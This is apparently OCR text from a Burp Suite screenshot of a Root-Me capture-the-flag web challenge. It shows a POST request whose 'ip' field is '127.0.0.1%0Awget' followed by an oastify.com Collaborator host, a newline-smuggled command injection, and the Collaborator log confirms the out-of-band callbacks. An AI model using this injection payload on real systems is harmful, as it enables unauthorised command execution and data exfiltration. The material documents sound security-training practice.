 1 × 2 × 3 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /web-serveur/ch53/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 62
9 Origin : http://challenge01.root-me.org
10 Connection : close
11 Referer : http://challenge01.root-me.org/web-serveur/ch53/
12 Upgrade-Insecure-Requests : 1
13
14 ip=127.0.0.1%0Awget 6elzng53a7xd45j1x8yxgpni89ez2o.oastify.com
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2024-Apr-06 03:15:34 UTC DNS 6elzng53a7xd45j1x8yxgpni89ez2o
2 2024-Apr-06 03:15:34 UTC DNS 6elzng53a7xd45j1x8yxgpni89ez2o
3 2024-Apr-06 03:15:36 UTC HTTP 6elzng53a7xd45j1x8yxgpni89ez2o
4 2024-Apr-06 03:20:42 UTC HTTP 6elzng53a7xd45j1x8yxgpni89ez2o
5 2024-Apr-06 03:39:05 UTC DNS 6elzng53a7xd45j1x8yxgpni89ez2o
6 2024-Apr-06 03:39:05 UTC HTTP 6elzng53a7xd45j1x8yxgpni89ez2o
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 User-Agent : Wget/1.20.3 (linux-gnu)
3 Accept : */*
4 Accept-Encoding : identity
5 Host : 6elzng53a7xd45j1x8yxgpni89ez2o.oastify.com
6 Connection : Keep-Alive
7
8
Inspector
Request Attributes 2
Request Headers 5